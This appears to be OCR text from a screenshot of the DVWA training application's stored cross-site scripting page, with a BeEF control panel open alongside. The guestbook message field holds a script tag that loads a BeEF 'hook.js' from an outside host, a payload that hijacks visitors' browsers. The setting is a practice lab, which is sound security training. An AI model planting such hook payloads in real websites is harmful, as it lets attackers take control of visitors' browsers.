 BeEF Control Panel
Damn Vulnerable Web Ap
/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * hello
Message * <script src="http:// /hook.js"></script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7